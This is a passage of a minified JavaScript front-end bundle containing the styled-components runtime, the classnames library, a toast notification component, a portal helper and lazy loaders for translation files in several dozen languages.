nt|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Xi=O0(function(e){return Y0.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),$o=fn.exports,k0={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},N0={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},x0={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},ka={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},jo={};jo[$o.ForwardRef]=x0;jo[$o.Memo]=ka;function Ji(e){return $o.isMemo(e)?ka:jo[e.$$typeof]||k0}var H0=Object.defineProperty,$0=Object.getOwnPropertyNames,Qi=Object.getOwnPropertySymbols,j0=Object.getOwnPropertyDescriptor,B0=Object.getPrototypeOf,e1=Object.prototype;function Na(e,t,r){if(typeof t!="string"){if(e1){var n=B0(t);n&&n!==e1&&Na(e,n,r)}var i=$0(t);Qi&&(i=i.concat(Qi(t)));for(var a=Ji(e),o=Ji(t),s=0;s<i.length;++s){var c=i[s];if(!N0[c]&&!(r&&r[c])&&!(o&&o[c])&&!(a&&a[c])){var u=j0(t,c);try{H0(e,c,u)}catch(d){}}}}return e}var U0=Na;function dt(){return(dt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var t1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},co=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!fn.exports.typeOf(e)},Qr=Object.freeze([]),Rt=Object.freeze({});function nr(e){return typeof e=="function"}function r1(e){return e.displayName||e.name||"Component"}function Bo(e){return e&&typeof e.styledComponentId=="string"}var or=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Uo=typeof window<"u"&&"HTMLElement"in window,F0=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),V0={};function Ft(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var G0=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Ft(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var c=this.indexOfGroup(r+1),u=0,d=n.length;u<d;u++)this.tag.insertRule(c,n[u])&&(this.groupSizes[r]++,c++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),Xr=new Map,en=new Map,wr=1,Fr=function(e){if(Xr.has(e))return Xr.get(e);for(;en.has(wr);)wr++;var t=wr++;return Xr.set(e,t),en.set(t,e),t},W0=function(e){return en.get(e)},z0=function(e,t){t>=wr&&(wr=t+1),Xr.set(e,t),en.set(t,e)},Z0="style["+or+'][data-styled-version="5.3.6"]',q0=new RegExp("^"+or+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),K0=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},X0=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(q0);if(s){var c=0|parseInt(s[1],10),u=s[2];c!==0&&(z0(u,c),K0(e,u,s[3]),e.getTag().insertRules(c,n)),n.length=0}else n.push(o)}}},J0=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},xa=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var c=s.childNodes,u=c.length;u>=0;u--){var d=c[u];if(d&&d.nodeType===1&&d.hasAttribute(or))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(or,"active"),n.setAttribute("data-styled-version","5.3.6");var o=J0();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},Q0=function(){function e(r){var n=this.element=xa(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var c=a[o];if(c.ownerNode===i)return c}Ft(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),e5=function(){function e(r){var n=this.element=xa(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),t5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),n1=Uo,r5={isServer:!Uo,useCSSOMInjection:!F0},tn=function(){function e(r,n,i){r===void 0&&(r=Rt),n===void 0&&(n={}),this.options=dt({},r5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&Uo&&n1&&(n1=!1,function(a){for(var o=document.querySelectorAll(Z0),s=0,c=o.length;s<c;s++){var u=o[s];u&&u.getAttribute(or)!=="active"&&(X0(a,u),u.parentNode&&u.parentNode.removeChild(u))}}(this))}e.registerId=function(r){return Fr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(dt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new t5(o):a?new Q0(o):new e5(o),new G0(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Fr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(Fr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Fr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=W0(o);if(s!==void 0){var c=r.names.get(s),u=n.getGroup(o);if(c&&u&&c.size){var d=or+".g"+o+'[id="'+s+'"]',l="";c!==void 0&&c.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+u+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),n5=/(a)(d)/gi,o1=function(e){return String.fromCharCode(e+(e>25?39:97))};function lo(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=o1(t%52)+r;return(o1(t%52)+r).replace(n5,"$1-$2")}var Xt=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Ha=function(e){return Xt(5381,e)};function $a(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(nr(r)&&!Bo(r))return!1}return!0}var o5=Ha("5.3.6"),i5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&$a(t),this.componentId=r,this.baseHash=Xt(o5,r),this.baseStyle=n,tn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=Vt(this.rules,t,r,n).join(""),s=lo(Xt(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var c=n(o,"."+s,void 0,i);r.insertRules(i,s,c)}a.push(s),this.staticRulesId=s}else{for(var u=this.rules.length,d=Xt(this.baseHash,n.hash),l="",f=0;f<u;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=Vt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=Xt(d,L+f),l+=L}}if(l){var m=lo(d>>>0);if(!r.hasNameForId(i,m)){var C=n(l,"."+m,void 0,i);r.insertRules(i,m,C)}a.push(m)}}return a.join(" ")},e}(),a5=/^\s*\/\/.*$/gm,s5=[":","[",".","#"];function ja(e){var t,r,n,i,a=e===void 0?Rt:e,o=a.options,s=o===void 0?Rt:o,c=a.plugins,u=c===void 0?Qr:c,d=new R0(s),l=[],f=function(L){function m(C){if(C)try{L(C+"}")}catch(g){}}return function(C,g,y,E,I,R,U,V,B,G){switch(C){case 1:if(B===0&&g.charCodeAt(0)===64)return L(g+";"),"";break;case 2:if(V===0)return g+"/*|*/";break;case 3:switch(V){case 102:case 112:return L(y[0]+g),"";default:return g+(G===0?"/*|*/":"")}case-2:g.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,C){return m===0&&s5.indexOf(C[r.length])!==-1||C.match(i)?L:"."+t};function h(L,m,C,g){g===void 0&&(g="&");var y=L.replace(a5,""),E=m&&C?C+" "+m+" { "+y+" }":y;return t=g,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(C||!m?"":m,E)}return d.use([].concat(u,[function(L,m,C){L===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=u.length?u.reduce(function(L,m){return m.name||Ft(15),Xt(L,m.name)},5381).toString():"",h}var Fo=At.createContext();Fo.Consumer;var Vo=At.createContext(),u5=(Vo.Consumer,new tn),_o=ja();function Go(){return _t(Fo)||u5}function Ba(){return _t(Vo)||_o}function c5(e){var t=ee(e.stylisPlugins),r=t[0],n=t[1],i=Go(),a=ge(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=ge(function(){return ja({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){D0(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),At.createElement(Fo.Provider,{value:a},At.createElement(Vo.Provider,{value:o},e.children))}var Ua=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=_o);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Ft(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=_o),this.name+t.hash},e}(),l5=/([A-Z])/,d5=/([A-Z])/g,_5=/^ms-/,f5=function(e){return"-"+e.toLowerCase()};function i1(e){return l5.test(e)?e.replace(d5,f5).replace(_5,"-ms-"):e}var a1=function(e){return e==null||e===!1||e===""};function Vt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=Vt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(a1(e))return"";if(Bo(e))return"."+e.styledComponentId;if(nr(e)){if(typeof(u=e)!="function"||u.prototype&&u.prototype.isReactComponent||!t)return e;var c=e(t);return Vt(c,t,r,n)}var u;return e instanceof Ua?r?(e.inject(r,n),e.getName(n)):e:co(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!a1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||nr(l[m])?L.push(i1(m)+":",l[m],";"):co(l[m])?L.push.apply(L,d(l[m],m)):L.push(i1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in A0?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var s1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function dr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return nr(e)||co(e)?s1(Vt(t1(Qr,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:s1(Vt(t1(e,r)))}var Fa=function(e,t,r){return r===void 0&&(r=Rt),e.theme!==r.theme&&e.theme||t||r.theme},p5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,m5=/(^-|-$)/g;function zn(e){return e.replace(p5,"-").replace(m5,"")}var Wo=function(e){return lo(Ha(e)>>>0)};function Vr(e){return typeof e=="string"&&!0}var fo=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},h5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function g5(e,t,r){var n=e[r];fo(t)&&fo(n)?Va(n,t):e[r]=t}function Va(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(fo(o))for(var s in o)h5(s)&&g5(e,o[s],s)}return e}var ir=At.createContext();ir.Consumer;function L5(e){var t=_t(ir),r=ge(function(){return function(n,i){if(!n)return Ft(14);if(nr(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Ft(8):i?dt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?At.createElement(ir.Provider,{value:r},e.children):null}var Zn={};function Ga(e,t,r){var n=Bo(e),i=!Vr(e),a=t.attrs,o=a===void 0?Qr:a,s=t.componentId,c=s===void 0?function(g,y){var E=typeof g!="string"?"sc":zn(g);Zn[E]=(Zn[E]||0)+1;var I=E+"-"+Wo("5.3.6"+E+Zn[E]);return y?y+"-"+I:I}(t.displayName,t.parentComponentId):s,u=t.displayName,d=u===void 0?function(g){return Vr(g)?"styled."+g:"Styled("+r1(g)+")"}(e):u,l=t.displayName&&t.componentId?zn(t.displayName)+"-"+t.componentId:t.componentId||c,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(g,y,E){return e.shouldForwardProp(g,y,E)&&t.shouldForwardProp(g,y,E)}:e.shouldForwardProp);var h,L=new i5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,C=function(g,y){return function(E,I,R,U){var V=E.attrs,B=E.componentStyle,G=E.defaultProps,K=E.foldedComponentIds,A=E.shouldForwardProp,b=E.styledComponentId,v=E.target,T=function(z,M,te){z===void 0&&(z=Rt);var x=dt({},M,{theme:z}),se={};return te.forEach(function(ne){var ce,re,Pe,ke=ne;for(ce in nr(ke)&&(ke=ke(x)),ke)x[ce]=se[ce]=ce==="className"?(re=se[ce],Pe=ke[ce],re&&Pe?re+" "+Pe:re||Pe):ke[ce]}),[x,se]}(Fa(I,_t(ir),G)||Rt,I,V),O=T[0],S=T[1],N=function(z,M,te,x){var se=Go(),ne=Ba(),ce=M?z.generateAndInjectStyles(Rt,se,ne):z.generateAndInjectStyles(te,se,ne);return ce}(B,U,O),$=R,W=S.$as||I.$as||S.as||I.as||v,oe=Vr(W),k=S!==I?dt({},I,{},S):I,Y={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?Y.as=k[j]:(A?A(j,Xi,W):!oe||Xi(j))&&(Y[j]=k[j]));return I.style&&S.style!==I.style&&(Y.style=dt({},I.style,{},S.style)),Y.className=Array.prototype.concat(K,b,N!==b?N:null,I.className,S.className).filter(Boolean).join(" "),Y.ref=$,Xs(W,Y)}(h,g,y,m)};return C.displayName=d,(h=At.forwardRef(C)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):Qr,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(g){var y=t.componentId,E=function(R,U){if(R==null)return{};var V,B,G={},K=Object.keys(R);for(B=0;B<K.length;B++)V=K[B],U.indexOf(V)>=0||(G[V]=R[V]);return G}(t,["componentId"]),I=y&&y+"-"+(Vr(g)?g:zn(r1(g)));return Ga(g,dt({},E,{attrs:f,componentId:I}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(g){this._foldedDefaultProps=n?Va({},e.defaultProps,g):g}}),h.toString=function(){return"."+h.styledComponentId},i&&U0(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var po=function(e){return function t(r,n,i){if(i===void 0&&(i=Rt),!fn.exports.isValidElementType(n))return Ft(1,String(n));var a=function(){return r(n,i,dr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,dt({},i,{},o))},a.attrs=function(o){return t(r,n,dt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ga,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){po[e]=po(e)});var C5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=$a(r),tn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(Vt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&tn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function v5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)),a="sc-global-"+Wo(JSON.stringify(i)),o=new C5(i,a);function s(u){var d=Go(),l=Ba(),f=_t(ir),p=ve(d.allocateGSInstance(a)).current;return d.server&&c(p,u,d,f,l),an(function(){if(!d.server)return c(p,u,d,f,l),function(){return o.removeStyles(p,d)}},[p,u,d,f,l]),null}function c(u,d,l,f,p){if(o.isStatic)o.renderStyles(u,V0,l,p);else{var h=dt({},d,{theme:Fa(d,f,s.defaultProps)});o.renderStyles(u,h,l,p)}}return At.memo(s)}function Rr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)).join(""),a=Wo(i);return new Ua(a,i)}var ye=function(){return _t(ir)};const We=po;var y5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=Z1(t);return function(a){return _(z1,{fallback:r,children:_(n,Oe({},a))})}};const $e=y5;var M5=0,b5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(M5++),a.current=o,document.body.appendChild(o)}return jt(i,r||a.current)};const Gt=b5;var Wa={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var c in a)t.call(a,c)&&a[c]&&n.push(c)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Wa);const u1=Wa.exports;var E5={mask:1002,toast:3e3},Nf={mask:300,popup:300},xf="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",I5="_center_1bz7c_27",T5="_content_1bz7c_31",S5="_fadeIn_1bz7c_46",P5="_salesFadeIn_1bz7c_1",D5="_fadeOut_1bz7c_49",R5="_salesFadeOut_1bz7c_1",hr={toast:w5,center:I5,content:T5,fadeIn:S5,salesFadeIn:P5,fadeOut:D5,salesFadeOut:R5};var Jt={duration:2e3,position:"center",top:"50px",bottom:"50px"},A5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?Jt.duration:i,o=t.position,s=o===void 0?Jt.position:o,c=t.top,u=c===void 0?Jt.top:c,d=t.bottom,l=d===void 0?Jt.bottom:d,f=t.zIndex,p=f===void 0?E5.toast:f,h=t.onDestory,L=t.className,m=t.style,C=t.contentClassName,g=t.contentStyle,y=ee(!1),E=tr(y,2),I=E[0],R=E[1];return Q(function(){var U=null,V=null;return a&&(U=setTimeout(function(){R(!0)},a-350),V=setTimeout(function(){h==null||h()},a)),function(){U&&clearTimeout(U),V&&clearTimeout(V)}},[a,h]),_("div",{class:u1(hr.toast,yr({},hr.center,s==="center"),L),style:Oe({zIndex:p,top:s==="top"?u:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:u1(hr.content,I?hr.fadeOut:hr.fadeIn,C),style:Oe({opacity:I?0:1},g||{}),children:n})})};function O5(e){(e==null?void 0:e.duration)!==void 0&&(Jt.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Jt.position=e.position)}var Tt=[],c1=function(t){for(var r,n=0;n<Tt.length;n++){var i;if((Tt==null||(i=Tt[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Tt.splice(r,1),t==null||t.remove())};function Y5(e){bu(Tt)&&Tt.forEach(function(n){var i=n.el;c1(i)});var t=document.createElement("div");Tt.push({el:t}),document.body.appendChild(t);var r=function(){var i;c1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return Js(_(A5,Oe(Oe({},e),{},{onDestory:r})),t),{close:r}}var k5={show:Y5,config:O5};const N5=k5,za=sr({}),gr=Object.assign({"./translation/ar/default.json":()=>X(()=>import("./default-chunk-d631001e.js"),[]),"./translation/bg/default.json":()=>X(()=>import("./default-chunk-7848e0d7.js"),[]),"./translation/cs/default.json":()=>X(()=>import("./default-chunk-5e33ebb7.js"),[]),"./translation/da/default.json":()=>X(()=>import("./default-chunk-d6bf85b6.js"),[]),"./translation/de/default.json":()=>X(()=>import("./default-chunk-00edd8f8.js"),[]),"./translation/el/default.json":()=>X(()=>import("./default-chunk-029f4cd1.js"),[]),"./translation/en/default.json":()=>X(()=>import("./default-chunk-19043bd9.js"),[]),"./translation/es/default.json":()=>X(()=>import("./default-chunk-ea211b8e.js"),[]),"./translation/et/default.json":()=>X(()=>import("./default-chunk-e607d061.js"),[]),"./translation/fi/default.json":()=>X(()=>import("./default-chunk-1e404cfa.js"),[]),"./translation/fr/default.json":()=>X(()=>import("./default-chunk-5fb52625.js"),[]),"./translation/hi/default.json":()=>X(()=>import("./default-chunk-6316a6db.js"),[]),"./translation/hr/default.json":()=>X(()=>import("./default-chunk-9261e1b4.js"),[]),"./translation/hu/default.json":()=>X(()=>import("./default-chunk-8c6afca6.js"),[]),"./translation/id/default.json":()=>X(()=>import("./default-chunk-b5136f92.js"),[]),"./translation/it/default.json":()=>X(()=>import("./default-chunk-33257d5e.js"),[]),"./translation/ja/default.json":()=>X(()=>import("./default-chunk-259cfb15.js"),[]),"./translation/ko/default.json":()=>X(()=>import("./default-chunk-b1b3dee8.js"),[]),"./translation/lt/default.json":()=>X(()=>import("./default-chunk-5d598162.js"),[]),"./translation/lv/default.json":()=>X(()=>import("./default-chunk-39e9c5d2.js"),[]),"./translation/ms/default.json":()=>X(()=>import("./default-chunk-d356cb87.js"),[]),"./translation/nb/default.json":()=>X(()=>import("./default-chunk-4c16bb88.js"),[]),"./translation/nl/default.json":()=>X(()=>import("./default-chunk-b3a3a849.js"),[]),"./translation/pl/default.json":()=>X(()=>import("./default-chunk-740fb238.js"),[]),"./translation/pt-pt/default.json":()=>X(()=>import("./default-chunk-8e58203b.js"),[]),"./translation/pt/default.json":()=>X(()=>import("./default-chunk-778ffbe5.js"),[]),"./translation/ro/default.json":()=>X(()=>import("./default-chunk-10d47acb.js"),[]),"./translation/ru/default.json":()=>X(()=>import("./default-chunk-a58b8ef3.js"),[]),"./translation/sk/default.json":()=>X(()=>import("./default-chunk-edb5f0ae.js"),[]),"./translation/sl/default.json":()=>X(()=>import("./default-chunk-e79024ca.js"),[]),"./translation/sv/default.json":()=>X(()=>import("./default-chunk-f2319d96.js"),[]),"./translation/th/default.json":()=>X(()=>import("./default-chunk-8b610d15.js"),[]),"./translation/tr/default.json":()=>X(()=>import("./default-chunk-8d904d6e.js"),[]),"./translation/vi/default.json":()=>X(()=>import("./default-chunk-5e7ef45f.js"),[]),"./translation/zh-hans-cn/default.json":()=>X(()=>import("./default-chunk-99e3740b.js"),[]),"./translation/zh-hant-tw/default.json":()=>X(()=>import("./default-chunk-221f8564.js"),[])}),x5="en",H5=({children:e})=>{const[t,r]=ee(null),{locale:n}=Ao(!0);return an(()=>{var a;let i=`./translation/${n}/default.json`;typeof gr[i]!="function"&&(i=`./translation/${x5}/default.json`),typeof gr[i]=="function"?(a=gr[i])==null||a.call(gr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(za.Provider,{value:{locale:n,localeResource:t},children:e}):null},$5=new RegExp(/{{([\s\S]+?)}}/g);function Ar(){const{locale:e,localeResource:t}=_t(za);return{tr:Je((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace($5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class j5{constructor(){Ct(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class B5 extends j5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function U5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class F5 extends B5{}function 